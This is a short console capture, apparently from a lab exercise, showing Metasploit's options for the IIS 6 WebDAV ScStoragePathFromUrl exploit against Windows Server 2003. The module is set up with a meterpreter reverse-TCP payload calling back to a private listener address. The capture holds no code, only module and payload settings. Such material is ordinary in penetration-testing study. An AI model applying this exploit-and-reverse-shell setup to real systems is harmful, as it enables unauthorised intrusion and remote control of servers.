 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > show options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:
port[,type:host:port][...]
RHOSTS yes The target host(s), see https://do
cs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing con
nections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thre
ad, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
View the full module info with the info, or info -d command.